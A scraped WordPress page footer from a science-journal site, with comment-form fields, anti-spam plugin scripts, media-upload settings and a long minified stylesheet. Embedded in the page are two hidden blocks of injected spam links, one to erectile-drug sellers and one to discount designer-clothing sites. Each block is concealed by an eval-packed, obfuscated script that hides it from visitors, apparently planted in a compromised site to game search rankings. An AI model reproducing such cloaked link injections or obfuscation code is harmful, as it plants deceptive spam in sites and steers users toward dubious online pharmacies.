/> <input type='hidden' name='comment_post_ID' value='3806' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type='hidden' id='ct_checkjs_3cef96dcc9b8035d23f69e30bb19218a' name='ct_checkjs' value='0' /><script type='text/javascript'>setTimeout(function(){var ct_input_name = 'ct_checkjs_3cef96dcc9b8035d23f69e30bb19218a';if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '436887886');}}, 1000);</script> </form></div></div></main></div></div><div id="content-right-col" class="col-md-4"><div id="secondary" class="widget-area" role="complementary"></div></div></div></div></div></div></div></div><div class="row"><div id="xmbvndfgaqy"> <a href='http://www.levitrapillen.nu' title='levitra fk'>levitra fk</a> <a href='http://www.levitrapillen.nu' title='levitra pillen'>levitra pillen</a> <a href='http://www.levitrapillen.nu' title='levitra pil'>levitra pil</a> <a href='http://www.viagrapillen.be' title='viagra pil'>viagra pil</a> <a href='http://www.viagrapillen.be' title='viagra pillen'>viagra pillen</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen in belgie'>cialis kopen in belgie</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen'>cialis kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg kopen'>levitra 10 mg kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg'>levitra 10 mg</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg kopen'>levitra 20 mg kopen</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg'>levitra 20 mg</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra kopen'>kamagra kopen</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra 100mg'>kamagra 100mg</a> <a href='http://www.kamagrabestellenkopen.nl' title='kamagra bestellen'>kamagra bestellen</a> <a href='http://www.levitrasuisse.nu' title='levitra compendium'>levitra compendium</a> <a href='http://www.viagracompendium.nu' title='viagra  compendium'>viagra  compendium</a> <a href='http://www.viagrapourfemme.ch' title='viagra pour femme'>viagra pour femme</a> <a href='http://www.viagrapourfemme.ch' title='viagra femme'>viagra femme</a> <a href='http://www.cialispascher.fr' title='cialis pas cher'>cialis pas cher</a> <a href='http://www.cialispascher.fr' title='cialis generique'>cialis generique</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l 3$=["\\7\\5\\d\\c\\6\\8\\4\\b","\\g\\6\\f\\e\\4\\7\\a\\9\\m\\j\\n","\\4\\5\\4\\8"];o[3$[0]].i(3$[1]).h.k=3$[2]',25,25,'|||_|x6e|x6f|x6d|x64|x65|x67|x66|x74|x75|x63|x76|x62|x78|style|getElementById|x71|display|var|x61|x79|window'.split('|'),0,{}))</script> </div><footer id="thrive_footer" class="site-footer" role="contentinfo"><div class="site-info"><div class="container-fluid"><div class="row"><div id="thrive_footer_copytext" class="col-xs-12"> © SciteCard 2017.  Please read our <a href="https://scitecard.com/terms-and-conditions/">terms and conditions</a> and <a href="https://scitecard.com/cookie-policy/">cookie policy</a></div></div></div></div></footer></div></div></div></div></div> <script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '436887886', '0');</script><script type="text/javascript">var ct_date = new Date(), 
			ctTimeMs = new Date().getTime(),
			ctMouseEventTimerFlag = true, //Reading interval flag
			ctMouseData = [],
			ctMouseDataCounter = 0;
		
		function ctSetCookieSec(c_name, value) {
			document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/";
		}
		
		function apbct_attach_event_handler(elem, event, callback){
			if(typeof window.addEventListener == "function") elem.addEventListener(event, callback);
			else                                             elem.attachEvent(event, callback);
		}
		
		function apbct_remove_event_handler(elem, event, callback){
			if(typeof window.removeEventListener == "function") elem.removeEventListener(event, callback);
			else                                                elem.detachEvent(event, callback);
		}
		
		ctSetCookieSec("ct_ps_timestamp", Math.floor(new Date().getTime()/1000));
		ctSetCookieSec("ct_fkp_timestamp", "0");
		ctSetCookieSec("ct_pointer_data", "0");
		ctSetCookieSec("ct_timezone", "0");

		setTimeout(function(){
			ctSetCookieSec("ct_timezone", ct_date.getTimezoneOffset()/60*(-1));
		},1000);

		//Writing first key press timestamp
		var ctFunctionFirstKey = function output(event){
			var KeyTimestamp = Math.floor(new Date().getTime()/1000);
			ctSetCookieSec("ct_fkp_timestamp", KeyTimestamp);
			ctKeyStopStopListening();
		}

		//Reading interval
		var ctMouseReadInterval = setInterval(function(){
			ctMouseEventTimerFlag = true;
		}, 150);
			
		//Writting interval
		var ctMouseWriteDataInterval = setInterval(function(){
			ctSetCookieSec("ct_pointer_data", JSON.stringify(ctMouseData));
		}, 1200);

		//Logging mouse position each 150 ms
		var ctFunctionMouseMove = function output(event){
			if(ctMouseEventTimerFlag == true){
				
				ctMouseData.push([
					Math.round(event.pageY),
					Math.round(event.pageX),
					Math.round(new Date().getTime() - ctTimeMs)
				]);
				
				ctMouseDataCounter++;
				ctMouseEventTimerFlag = false;
				if(ctMouseDataCounter >= 100){
					ctMouseStopData();
				}
			}
		}

		//Stop mouse observing function
		function ctMouseStopData(){
			apbct_remove_event_handler(window, "mousemove", ctFunctionMouseMove);
			clearInterval(ctMouseReadInterval);
			clearInterval(ctMouseWriteDataInterval);				
		}

		//Stop key listening function
		function ctKeyStopStopListening(){
			apbct_remove_event_handler(window, "mousedown", ctFunctionFirstKey);
			apbct_remove_event_handler(window, "keydown", ctFunctionFirstKey);
		}

		apbct_attach_event_handler(window, "mousemove", ctFunctionMouseMove);
		apbct_attach_event_handler(window, "mousedown", ctFunctionFirstKey);
		apbct_attach_event_handler(window, "keydown", ctFunctionFirstKey);
		
		// Ready function
		function apbct_ready(){
			ctSetCookieSec("apbct_visible_fields_count", 0);
			for(var i=0; i < document.forms.length; i++){
				var form = document.forms[i];
				form.onsubmit = function(){
					var apbct_vf = {apbct_visible_fields: ""};
					for(var j=0, elem_count=form.elements.length; j < form.elements.length; j++){
						var elem = form.elements[j];
						if( getComputedStyle(elem).display    == "none" ||
							getComputedStyle(elem).visibility == "hidden" ||
							getComputedStyle(elem).width      == "0" ||
							getComputedStyle(elem).heigth     == "0" ||
							getComputedStyle(elem).opacity    == "0" ||
							elem.getAttribute("type")         == "hidden" ||
							elem.getAttribute("type")         == "submit"
						){
							elem_count--;
						}else{
							apbct_vf.apbct_visible_fields += elem.getAttribute("name") + (j+1 == form.elements.length ? "" : " ");
						}
					}
					ctSetCookieSec("apbct_visible_fields", JSON.stringify(apbct_vf));
					ctSetCookieSec("apbct_visible_fields_count", elem_count);
				}
			}
		}
		apbct_attach_event_handler(window, "DOMContentLoaded", apbct_ready);</script><input check=" " type="hidden" name="web_url" class="web_url" value="https://scitecard.com/wp-admin/admin-ajax.php"/><input check=" " type="hidden" name="ai_logged_in_user" class="ai_logged_in_user" value=""/><input check=" " type="hidden" name="ai_home_url" class="ai_home_url" value="https://scitecard.com"/><div class="ai_bp_reactions_lightbox"><div class="ai_bp_reactions_loader_lb"><i class="ai-lb-smiley-ajax-loading-icon ai-lb-icon"></i></div></div> <script type='text/javascript'>var template_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item";
var rtMedia_plupload_config = {"url":"\/zurnal\/applied-ocean-research\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/zurnal\/applied-ocean-research\/","mode":"file_upload","rtmedia_upload_nonce":"e3c9b00219"},"max_file_size_msg":"256M"};
var rMedia_loading_media = "https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/boxspinner.gif";
var rtmedia_media_thumbs = {"photo":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/image_thumb.png","video":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/video_thumb.png","music":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/audio_thumb.png"};
var rtmedia_set_featured_image_msg = "Featured media set successfully.";
var rtmedia_unset_featured_image_msg = "Featured media removed successfully.";
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_no_media_found = "Oops !! There&#039;s no media found for the request !!";
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name"};
var rtmedia_load_more_or_pagination = "load_more";
var rtmedia_bp_enable_activity = "1";
var rtmedia_upload_progress_error_message = "There are some uploads in progress. Do you want to cancel them?";
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4"],"music":["mp3"]};
var rtMedia_update_plupload_comment = {"url":"\/zurnal\/applied-ocean-research\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/zurnal\/applied-ocean-research\/","mode":"file_upload","rtmedia_upload_nonce":"e3c9b00219"},"max_file_size_msg":"256M"};
var rMedia_loading_file = "https:\/\/scitecard.com\/wp-admin\/images\/loading.gif";</script> <script type='text/javascript'>var ctNocache = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"1","blog_home":"https:\/\/scitecard.com\/"};</script> <script type='text/javascript'>var pollsL10n = {"ajax_url":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript'>var BBOSS_GLOBAL_SEARCH = {"nonce":"7fe1fd216f","action":"bboss_global_search_ajax","debug":"1","ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","loading_msg":"Loading Suggestions","enable_ajax_search":"yes","per_page":"5"};</script> <div id="xlovbmrtaz"> <a href='http://www.peutereyparis.nu/' title='peuterey paris'>peuterey paris</a> <a href='http://www.peutereyprix.nu/' title='peuterey prix'>peuterey prix</a> <a href='http://www.woolrichfrance.nu/' title='woolrich france'>woolrich france</a> <a href='http://www.woolrichjohnrichbros.nu/' title='woolrich john rich & bros'>woolrich john rich & bros</a> <a href='http://www.woolrichparis.nu/' title='woolrich paris'>woolrich paris</a> <a href='http://www.woolrichsuisse.nu/' title='woolrich suisse'>woolrich suisse</a> <a href='http://www.belstaffparis.nu/' title='belstaff paris'>belstaff paris</a> <a href='http://www.belstaffpascher.nu/' title='belstaff pas cher'>belstaff pas cher</a> <a href='http://www.belstaffsoldes.nu/' title='belstaff soldes'>belstaff soldes</a> <a href='http://www.canadagoosechilliwackpascher.nu/' title='canada goose chilliwack pas cher'>canada goose chilliwack pas cher</a> <a href='http://www.canadagooseoccasion.nu/' title='canada goose occasion'>canada goose occasion</a> <a href='http://www.doudouneduvetica.nu/' title='doudoune duvetica'>doudoune duvetica</a> <a href='http://www.duveticaavis.nu/' title='duvetica avis'>duvetica avis</a> <a href='http://www.duveticadoudoune.nu/' title='Duvetica doudoune'>Duvetica doudoune</a> <a href='http://www.duveticageneve.nu/' title='duvetica geneve'>duvetica geneve</a> <a href='http://www.duveticagstaad.nu/' title='duvetica gstaad'>duvetica gstaad</a> <a href='http://www.duveticanefele.nu/' title='duvetica nefele'>duvetica nefele</a> <a href='http://www.duveticaparis.nu/' title='duvetica paris'>duvetica paris</a> <a href='http://www.duveticaparisboutique.nu/' title='duvetica paris boutique'>duvetica paris boutique</a> <a href='http://www.duveticasoldes.nu/' title='duvetica soldes'>duvetica soldes</a> <a href='http://www.duveticasuisse.nu/' title='duvetica suisse'>duvetica suisse</a> <a href='http://www.timberlandnantes.nu/' title='timberland nantes'>timberland nantes</a> <a href='http://www.timberlandshopnantes.nu/' title='timberland shop nantes'>timberland shop nantes</a> <a href='http://www.uggale.nu/' title='ugg ale'>ugg ale</a> <a href='http://www.ugghelsinki.nu/' title='ugg helsinki'>ugg helsinki</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t 6$=["\\c\\e\\k\\i\\b\\7\\9\\8","\\p\\7\\8\\m\\a\\7\\b\\7\\9\\8\\n\\d\\j\\c","\\o\\a\\e\\l\\h\\b\\q\\8\\f\\u","\\g\\8\\d\\a\\7","\\c\\v\\g\\r\\a\\f\\d","\\9\\e\\9\\7"];s[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',32,32,'||||||_|x65|x74|x6e|x6c|x6d|x64|x79|x6f|x61|x73|x62|x75|x49|x63|x76|x45|x42|x78|x67|x72|x70|window|var|x7a|x69'.split('|'),0,{}))</script> </div> <script type="text/javascript" defer src="https://scitecard.com/wp-content/cache/autoptimize/js/autoptimize_d79fd3de4a1cef5839be768bd0949e12.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css
body_size: 111582
content:
.primary,a,.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label,#secondary-menu ul li a:hover,.user-notification-personal li a:hover,ul#notifications-ul li a:hover,.tribe-events-list .type-tribe_events h2 a,.tribe-events-list .type-tribe_events h2 a:hover,.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a,.bboss_search_page .search_filters ul li a:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .star-rating span,.thrive-inline.woocommerce-page .star-rating,.thrive-inline.woocommerce .star-rating,.woocommerce .star-rating:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a{color:#03a9f4}.secondary,.bboss_search_page .search_filters ul li a .count{color:#ff4081}.bg-secondary,.tribe-events-list-widget .tribe-events-widget-link a,#site-user-updates ul .item .thrive-user-nav-bubble{background-color:#ff4081}.bg-secondary-100{background-color:#ff80ab}.br-secondary,textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze input[type=text]:focus,.thrive-inline #tribe-bar-form input[type=text]:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce .quantity .qty:focus,.woocommerce form .form-row input[type="text"]:focus,.woocommerce form .form-row input[type="email"]:focus,.woocommerce form .form-row input[type="tel"]:focus{border-color:#ff4081}.bg-primary,.subway-login-form .subway-login-form__actions,#thrive_nav,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:hover,#thrive_footer_widget,.wp-polls .Buttons,body #admin-only-bcp-cover-photo-settings,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove{background-color:#03a9f4}.bg-primary-700,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li.current-menu-item>a,input[type=reset],input[type=button],input[type=submit],button,.button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,.gears-pricing-table .gears-pricing-table-btn .btn,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.thrive-inline .products .product .add_to_cart_button,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline .woocommerce a.button,.woocommerce .widget_price_filter .price_slider_amount .button,a.button.wc-forward,a.button.checkout.wc-forward,.woocommerce a.added_to_cart,.woocommerce a.button.wc-backward,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce div.product form.cart .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button,#doc-submit-options .action.safe,.ac-reply-cancel,body.thrive-inline a.delete-doc-button,.widget_bp_core_login_widget .bp-login-widget-register-link a,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,body.thrive-inline a.delete-doc-button:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover,.widget.home-widgets h3.widget-title,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,#thrive-wisechat-support #thrive-wisechat-support-close-btn,.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"],.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="button"]:focus,.thrive-inline .wcContainer input[type="button"]:active,.thrive-inline .wcContainer input[type="submit"]:hover,.thrive-inline .wcContainer input[type="submit"]:focus,.thrive-inline .wcContainer input[type="submit"]:active,#site-branding,body.thrive-layout-2_columns a#toggle-add,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle{background-color:#0288d1}.br-primary{border-color:#03a9f4}.br-primary-700{border-color:#0288d1}.primary_100{color:#b3e5fc}.primary_700{color:#0288d1}.secondary_fallback{color:#fff}.secondary_100{color:#ff80ab}.secondary_400{color:#f50057}.dark{color:#000}.dark_borders{color:rgba(0,0,0,.12)}.dark_disabled{color:rgba(0,0,0,.26)}.dark_secondary_icon{color:rgba(0,0,0,.54)}.dark_text{color:rgba(0,0,0,.87)}.light{color:#fff}.light_borders{color:rgba(255,255,255,.12)}.light_secondary{color:rgba(255,255,255,.7)}.light_text_icon{color:white}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff2) format("woff2"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff) format("woff"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}html{font-size:14px}body{font-size:1em;line-height:1.75;margin-bottom:1.75em;font-family:'RobotoDraft',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin-bottom:0}h1,.h1{font-size:2.375em;line-height:.7368421053;margin-bottom:.7368421053em}h1.entry-title,.h1.entry-title{font-size:29px;line-height:120%;margin-top:8px;font-weight:bold}article h1.entry-title{font-size:25px;line-height:1.3;margin-top:10px;font-weight:normal;color:#607d8b}h2,.h2{font-size:2em;line-height:.875;margin-bottom:.875em}h3,.h3{font-size:1.5625em;line-height:1.12;margin-bottom:1.12em}h4,.h4{font-size:1.375em;line-height:1.2727272727;margin-bottom:1.2727272727em}h5,.h5{font-size:1.1875em;line-height:1.4736842105;margin-bottom:1.4736842105em}h6,.h6{font-size:1.0625em;line-height:1.6470588235;margin-bottom:1.6470588235em}p{font-size:1em;line-height:1.75;margin-bottom:1.75em}h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;font-weight:600}@media(max-width:768px){h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{line-height:120%;font-weight:normal}}h1.light,h2.light,h3.light,h4.light,h5.light,h6 .h1.light,.h2.light,.h3.light,.h4.light,.h5.light,.h6.light{font-weight:normal}menu,ul,ol{padding-left:0}ol{padding-left:20px}ul ul,ol ol,ul ol,ol ul{padding-left:2.8em}ul li,ol li{list-style:none;line-height:1.4em;margin-bottom:10px}dir,menu{padding-left:0;margin-top:0;margin-bottom:1.5em}dir li,menu li{list-style:lower-alpha}ol li{list-style:decimal}.content-area ul{padding-left:2.8em;margin-bottom:1.5em}.content-area ul li{list-style:circle}.content-area ol{padding-left:2.8em;margin-bottom:1.5em}table{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}table td{padding:5px;background:#fff;color:rgba(0,0,0,.54)}table th{background:#fff;color:rgba(0,0,0,.54)}pre,blockquote{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;font-size:1.2em;padding:1.5em 2em;margin:1.5em 0;border:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);font-weight:400;font-family:palatino,sans-serif;font-style:italic}blockquote:before{content:"format_quote";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';float:right;font-size:48px;color:rgba(0,0,0,.54)}pre{font-size:.75em;font-style:normal;font-family:consolas,sans-serif;background:#000;color:rgba(255,255,255,.7)}table tr{border:1px solid rgba(0,0,0,.12)}table td{padding:5px}table td#next{text-align:right}table th{padding:5px}table p:last-child{margin-bottom:0}#content figure{margin-bottom:1.5em}#content table{border:1px solid rgba(0,0,0,.12);border-bottom:0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:100%;margin:1.5em 0}#content table tr{background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}#content table tr:hover{background:rgba(0,0,0,.12)}#content table td{font-size:.875em;line-height:2;margin-bottom:2em;padding:10px 20px;color:rgba(0,0,0,.87)}#content table th{padding:5px 5px;font-size:.75em;line-height:2.3333333333;margin-bottom:2.3333333333em;color:rgba(0,0,0,.54)}.type-strong{font-weight:700}.type-light{font-weight:300}.type-normal{font-weight:400}.comments-title{line-height:120%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,p{-ms-word-wrap:break-word;word-wrap:break-word}::selection{background:#03a9f4;color:rgba(255,255,255,.7)}::-moz-selection{background:#03a9f4;color:rgba(255,255,255,.7)}body{color:rgba(0,0,0,.87);margin:0}iframe{max-width:100%}img{max-width:100%;height:auto}@media(max-width:768px){img.img-site-logo{margin:0;float:left;max-width:70%}}a{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}a:focus,a:hover{text-decoration:none}a:focus{outline:0}label{display:block;margin:.75em 0}legend{display:block;width:100%;padding:0;padding-top:15px;padding-bottom:5px;margin-bottom:0;font-size:16px;line-height:inherit;color:rgba(0,0,0,.54);border:0;border-bottom:0}caption{color:inherit}.limiter{margin:0 auto;max-width:1140px}#lock-outline .material-icons{color:rgba(0,0,0,.12)}.thrive-card{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:25px 15px;background:#fff}@media(max-width:768px){.thrive-card{padding:10px 10px}}.thrive-list{box-shadow:none;border:1px solid rgba(0,0,0,.12);padding:25px 35px;background:#fff}.thrive-list:hover{background:rgba(255,255,255,.7)}.container.site-content{padding-top:35px;padding-bottom:35px}@media(min-width:992px){#content-left-col{padding-right:0}}@media(min-width:992px){.sidebar-content #content-left-col{padding-left:0;padding-right:15px}}.material-icons{position:relative;top:2.5px}.material-icons.md-18{font-size:18px}.material-icons.md-24{font-size:24px}.material-icons.md-36{font-size:36px}.material-icons.md-48{font-size:48px}.material-icons.md-dark{color:rgba(0,0,0,.54)}.material-icons.md-dark.md-inactive{color:rgba(0,0,0,.26)}.material-icons.md-light{color:white}.material-icons.md-light.md-inactive{color:rgba(255,255,255,.3)}.material_font_extend:before,#global-message:before,#global-message.alert.alert-danger:before,#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.entry-footer>.edit-link a.post-edit-link:before,#mobile-close-btn:before,#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none:before,body.thrive-inline .mce-window .mce-window-head .mce-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span:before,.widget.widget_archive ul li a:before,.widget.widget_meta ul li a:before,.widget.widget_categories ul li a:before,.widget.widget_pages ul li a:before,.widget.widget_recent_comments ul li a:before,.widget.widget_rss ul li a.rsswidget:before,.widget_recent_entries ul li a:before,.single-post .nav-links .nav-next:before,.single-post .nav-links .nav-previous:before,.thrive-archives .entry-footer .entry-footer-actions span.edit-link a:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before,label.vfb-error:before,.thrive-inline .no-docs:before,.thrive-inline .doc-attachment-mime-icon:before,.thrive-inline #buddypress .docs-info-header p.currently-viewing:before,.thrive-inline #buddypress table.doctable tr th.asc a:before,.thrive-inline #buddypress table.doctable tr th.desc a:before,.thrive-inline #buddypress table.doctable td.title-cell .genericon:before,.thrive-inline #buddypress table.doctable .edited-date-cell.desc a:before,.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a:before,.thrive-inline #buddypress #bp-docs-pagination .prev:before,.thrive-inline #buddypress #bp-docs-pagination .next:before,.thrive-inline #buddypress .bp-docs-attachment-clip .genericon:before,#bp-docs-single-doc-header .doc-permissions .doc-public strong:before,#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before,#bp-docs-single-doc-header .doc-permissions .doc-private strong:before,#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle:before,#doc-meta .toggleable.toggle-closed .plus-or-minus:before,#doc-meta .toggleable.toggle-open .plus-or-minus:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul 